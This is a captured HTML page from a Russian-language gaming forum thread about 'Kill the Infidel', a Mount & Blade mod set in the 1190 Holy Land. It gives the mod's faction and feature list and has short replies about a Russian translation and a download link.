

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/board/index.php/topic/15293-kill-the-infidel-v11/page-3
body_size: 16968
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>KILL THE INFIDEL v.1.1 - Страница 3 - МОДы для Mount & Blade (История Героя) - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css,public/style_css/prettify.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="KILL THE INFIDEL v.1.1 - Страница 3 - МОДы для Mount & Blade (История Героя)">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta property="og:updated_time" content="1269406251">
  <meta name="keywords" content="KILL,THE,INFIDEL,v11,Русик,кто,нибудь,довел,ума,или,нет">
  <meta name="description" content="Страница 3 из 7 - KILL THE INFIDEL v.1.1 - отправлено в МОДы для Mount & Blade (История Героя): Русик кто нибудь довел до ума или нет">
  <meta property="og:description" content="Страница 3 из 7 - KILL THE INFIDEL v.1.1 - отправлено в МОДы для Mount & Blade (История Героя): Русик кто нибудь довел до ума или нет">
  <meta name="identifier-url" content="http://totalwars.ru/board/index.php/topic/15293-kill-the-infidel-v11/page-3">
  <meta property="og:url" content="http://totalwars.ru/board/index.php/topic/15293-kill-the-infidel-v11/page-3">
  <meta property="og:image" content="http://totalwars.ru/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.topic.js,public/js/ips.like.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3">
  <link rel="stylesheet" type="text/css" title="Main" media="print" href="/board/public/style_css/css_5/ipb_print.css">
  <link rel="first" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-1">
  <link rel="prev" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-2">
  <link rel="next" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-4">
  <link rel="last" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-7">
  <link rel="up" href="/board/index.php/forum/281-%D0%BC%D0%BE%D0%B4%D1%8B-%D0%B4%D0%BB%D1%8F-mount-blade-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D0%B3%D0%B5%D1%80%D0%BE%D1%8F/">
  <link rel="author" href="/board/index.php/user/72-shredder/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.ru/board/index.php?s=alexa=12aca8b00b85f3c1a90addfe82e0cf07_session&';
                ipb.vars['board_url']                   = 'http://totalwars.ru/board';
                ipb.vars['img_url']                     = "http://totalwars.ru/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.ru/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'forums';
                ipb.vars['upload_url']                  = 'http://totalwars.ru/board/uploads';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = 'alexa=12aca8b00b85f3c1a90addfe82e0cf07_session';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt(  );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.ru/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.ru/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.ru/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.ru/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=forums" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left active">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <div id="secondary_navigation" class="clearfix">
        <ol class="breadcrumb top ipsList_inline left">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="/board/" itemprop="url"><span itemprop="title">СiЧъ Total WarS</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" title="Вернуться к MOUNT & BLADE [Верхом и с Клинком - МОДЫ, прохождение, технические вопросы, патчи]" itemprop="url"><span itemprop="title">MOUNT & BLADE [Верхом и с Клинком - МОДЫ, прохождение, технические вопросы, патчи]</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/218-mody-mount-blade-gotovye-mody-k-mib/" title="Вернуться к МОДЫ Mount & Blade [готовые МОДЫ к MиБ]" itemprop="url"><span itemprop="title">МОДЫ Mount & Blade [готовые МОДЫ к MиБ]</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/281-%D0%BC%D0%BE%D0%B4%D1%8B-%D0%B4%D0%BB%D1%8F-mount-blade-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D0%B3%D0%B5%D1%80%D0%BE%D1%8F/" title="Вернуться к МОДы для Mount & Blade (История Героя)" itemprop="url"><span itemprop="title">МОДы для Mount & Blade (История Героя)</span></a>
          </li>
        </ol>
      </div>
<br>
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
      </div>
      <script type="text/javascript">
      //<![CDATA[
        ipb.topic.inSection    = 'topicview';
        ipb.topic.topic_id     = 15293;
        ipb.topic.forum_id     = 281;
        ipb.topic.redirectPost = 1;
        ipb.topic.start_id     = 20;
        ipb.topic.page_id      = 3;
        ipb.topic.topPid       = 0;
        ipb.topic.counts       = { postTotal: 66,
                                                          curStart:  ipb.topic.start_id,
                                                          perPage:   10 };
        //Search Setup
        ipb.vars['search_type']                 = 'forum';
        ipb.vars['search_type_id']              = 281;
        ipb.vars['search_type_2']               = 'topic';
        ipb.vars['search_type_id_2']    = 15293;
        
        
        
        ipb.topic.modPerms        = [];
        
        
        ipb.templates['post_moderation'] = new Template("<div id='comment_moderate_box' class='ipsFloatingAction' style='display: none'><span class='desc'><span id='comment_count'>#{count} сообщений:  <select id='tactInPopup' class='input_select'><option value='approve'>Подтвердить<option value='delete'>Скрыть<option value='sundelete'>Показать<option value='deletedo'>Удалить<option value='merge'>Объединить<option value='split'>Разделить<option value='move'>Перенести  <input type='button' class='input_submit' id='submitModAction' value='Ок' /></script>
</div>");
        
      //]]>
      
      <div class="left"><img src="/board/uploads/profile/photo-thumb-72.jpg?_r=1454012744" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_medium"></div>
      <div itemscope itemtype="http://schema.org/Article" class="ipsBox_withphoto">
        <h1 itemprop="name" class="ipsType_pagetitle">KILL THE INFIDEL v.1.1</h1>
        <div class="desc lighter blend_links">
          Автор <span itemprop="creator"><span style="color:red">SHREDDER</span></span> , <span itemprop="dateCreated" datetime="2010-01-21">янв 21 2010 17:51</span>
        </div>
        <meta itemprop="interactionCount" content="UserComments:66">
      </div>
<br>
      <div class="topic_controls">
        <div class="pagination clearfix left">
          <ul class="ipsList_inline back left">
            <li class="prev">
              <a href="/board/index.php/topic/15293-kill-the-infidel-v11/page-2" title="KILL THE INFIDEL v.1.1 - Предыдущая страница" rel="prev">Назад</a>
            </li>
          </ul>
          <ul class="ipsList_inline left pages">
            <li class="pagejump clickable pj0791657001">
              <a href="#">Страница 3 из 7</a> 
              <script type="text/javascript">


                                                ipb.global.registerPageJump( '0791657001', { url: "http://totalwars.ru/board/index.php/topic/15293-kill-the-infidel-v11/", stKey: 'st', perPage: 10, totalPages: 7, anchor: '' } );
              </script>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/15293-kill-the-infidel-v11/" title="KILL THE INFIDEL v.1.1 - страница 1">1</a>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/15293-kill-the-infidel-v11/page-2" title="KILL THE INFIDEL v.1.1 - страница 2">2</a>
            </li>
            <li class="page active">3</li>
            <li class="page">
              4
            </li>
            <li class="page">
              5
            </li>
          </ul>
          <ul class="ipsList_inline forward left">
            <li class="next">
              Вперед
            </li>
            <li class="last">
              »
            </li>
          </ul>
        </div>
        <ul class="topic_buttons">
          <li class="disabled"><span>Авторизуйтесь для ответа в теме</span></li>
        </ul>
      </div>
      <div class="maintitle clear clearfix">
        <span class="ipsType_small">Сообщений в теме: 65</span>
      </div>
      <div class="topic hfeed clear clearfix">
        <div class="ipsBox">
          <div class="ipsBox_container" id="ips_Posts">
            <div class="post_block hentry clear clearfix" id="post_id_331503">
              <a id="entry331503"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="331503" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry331503" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #331503">#331503 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #331503"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:red">SHREDDER</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">SHREDDER</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Админ</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-72.jpg?_r=1454012744" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:red">Генеральна Cтаршина</span></li>
                      <li class="group_icon"><img src="/user_groups/bulava.gif" alt=""></li>
                      <li class="post_count desc lighter">23 537 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Киев</span>
</li>
                      <li>
<span class="ft">Прозвище:</span><span class="fc">Коваль</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW; Call of Warhammer:TW; The Third Age:TW; МиБ:ОиМ; Гетьманат:TW; Ogniem i Mieczem 2: TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">25.июн.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 2 969
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-01-21T13:51:26+00:00">21 Январь 2010 - 17:51</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <p style="text-align:center"><strong><span style="font-size:24px"><span style="color:#FF0000">KILL THE INFIDEL v.1.0</span></span></strong></p>Новый большой мод про Святую землю - год 1190 н.э.<br>
                    Делали поляки.<br>
                    Описание (перевод пана <strong>Triariy</strong>).<br>
                    <div class="bbc_spoiler">
                      <span class="spoiler_title">Спойлер</span> <input type="button" class="bbc_spoiler_show" value="Показать">
                      <div class="bbc_spoiler_wrapper">
                        <div class="bbc_spoiler_content" style="display:none;">
                          <br>
                          5 Фракций:<br>
                          Королевство Иерусалим<br>
                          Триполия<br>
                          Эдесса<br>
                          Княжество Антиохия<br>
                          Империя Саладина<br>
                          <br>
                          Стороны:<br>
                          Убийцы (бандиты)<br>
                          Дезертиры(бандиты)<br>
                          джихад- союзники Империи Саладина<br>
                          Патрули Сельджуков- союзники Империи Саладина<br>
                          Стражи Мамелюки- союзники Империи Саладина<br>
                          Орден Святого Томаса созданный Ричардом Львиное Сердце - Союзники Королевства Иерусалим<br>
                          <br>
                          Крестоносцы- союзники игрока<br>
                          <br>
                          Различные каравны защищаемые грозными рыцарями какого - либо ордена<br>
                          <br>
                          <br>
                          ДООЛНИТЕЛЬНО:<br>
                          - исторические персоны e.g Kings (?) , Короли и другие<br>
                          - исторические названия городов<br>
                          - Иерусалим и Крак Де Шевалье перестроены в соответствии с оригиналом<br>
                          <br>
                          - В игре присутствуют всевозможные ордены : Тамплиеры, Госпитальеры, Орден Святого Лазаря, Тевтонский орден и многие другие .<br>
                          - новые виды брони для каждой фракции<br>
                          - новые виды оружия<br>
                          - новые юниты для каждой фракции<br>
                          - новые компаньоны(большинство из них исторические) которые могут быть наняты игроком и путешествовать с ним<br>
                          - теперь вы можете выиграть в турнире 32 000 денаров<br>
                          - у торговца в магазине неограниченное колличество денаров<br>
                          <br>
                          - ты можешь распоряжаться завоеванными тобой городами и замками , нанимать вассалов<br>
                          - ты можешь поменять свое знамя прямо во время игры<br>
                        </div>
                      </div>
                    </div>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_331503">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_331503', { domLikeStripId: 'like_post_331503', app: 'forums', type: 'pid', typeid: '331503' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="72">
                    <p><span style="font-size:18px">Рыбаки, подписывайтесь на <u><strong>канал</strong></u>.</span></p>
                    <p><span style="font-size:18px"><span rel="lightbox"></span></span></p>
                  </div>
                  <ul id="postControlsNormal_331503" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="6641739751"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>
            <script type="text/javascript">
            var pid = parseInt(331503);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_331503') )
            {
                $('multiq_331503').show();
            }

            if( $('toggle_post_331503') )
            {
                $('toggle_post_331503').show();
            }

            // Add perm data
            ipb.topic.deletePerms[331503] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_370843">
              <a id="entry370843"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="370843" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry370843" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #21">#21 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #21"></a></span> <span itemprop="creator name" class="author vcard"><span style="">vasul</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">vasul</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="">CиЧевик</span></li>
                      <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                      <li class="post_count desc lighter"><span style="">44 сообщений</span></li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">09.мар.10</span></span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 6
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-21T10:16:08+00:00">21 Март 2010 - 14:16</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Русик кто нибудь довел до ума или нет<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_370843">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_370843', { domLikeStripId: 'like_post_370843', app: 'forums', type: 'pid', typeid: '370843' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_370843" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(370843);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_370843') )
            {
                $('multiq_370843').show();
            }

            if( $('toggle_post_370843') )
            {
                $('toggle_post_370843').show();
            }

            // Add perm data
            ipb.topic.deletePerms[370843] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_370853">
              <a id="entry370853"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="370853" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry370853" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #22">#22 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #22"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:yellow">lekseus</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">lekseus</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-12100.jpg?_r=1475928667" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:yellow">ТовмачЪ</span></li>
                      <li class="group_icon"><img src="/user_groups/pero3.png" alt=""></li>
                      <li class="post_count desc lighter">1 635 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">16.сен.09</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 383
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-21T10:28:15+00:00">21 Март 2010 - 14:28</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <strong class="bbc">vasul</strong>, завтра скину.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_370853">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_370853', { domLikeStripId: 'like_post_370853', app: 'forums', type: 'pid', typeid: '370853' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_370853" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(370853);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_370853') )
            {
                $('multiq_370853').show();
            }

            if( $('toggle_post_370853') )
            {
                $('toggle_post_370853').show();
            }

            // Add perm data
            ipb.topic.deletePerms[370853] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_372121">
              <a id="entry372121"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="372121" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry372121" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #23">#23 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #23"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:yellow">lekseus</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">lekseus</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-12100.jpg?_r=1475928667" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:yellow">ТовмачЪ</span></li>
                      <li class="group_icon"><img src="/user_groups/pero3.png" alt=""></li>
                      <li class="post_count desc lighter">1 635 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">16.сен.09</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 383
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-23T06:10:43+00:00">23 Март 2010 - 10:10</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <strong class="bbc">vasul</strong>, лови <span class="inv">
]]>
</span> http://rghost.ru/1223428 <span class="inv">
]]>
</span><br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_372121">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_372121', { domLikeStripId: 'like_post_372121', app: 'forums', type: 'pid', typeid: '372121' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_372121" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(372121);
            if ( pid > ipb.topic.topPid ){
